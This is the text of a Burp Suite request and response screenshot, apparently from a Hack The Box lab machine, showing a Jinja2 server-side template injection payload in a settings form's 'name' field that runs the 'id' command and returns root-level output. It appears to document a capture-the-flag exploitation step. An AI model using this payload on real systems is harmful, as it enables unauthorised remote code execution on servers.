 Request
Pretty Raw Hex
\n
1 POST /settings HTTP/1.1
2 Host: internal-administration.goodgames.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 85
9 Origin: http://internal-administration.goodgames.htb
10 Connection: keep-alive
11 Referer: http://internal-administration.goodgames.htb/settings
12 Cookie: session=
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 name={{ self.__init__.__globals__.__builtins__.__import__('os').popen('id').read() }}
Response
Pretty Raw Hex Render
\n
Volt Overview
Dashboard
Transactions
Settings
Search
Current User: admin
General information
Full Name
Birthday
Enter your full name
dd/mm/yyyy
Email
Phone
admin@goodgames.htb
+12-345 678 910
Save all
uid=0(root) gid=0(root) groups=0(root)
admin
admin@goodgames.htb
Connect
Send Message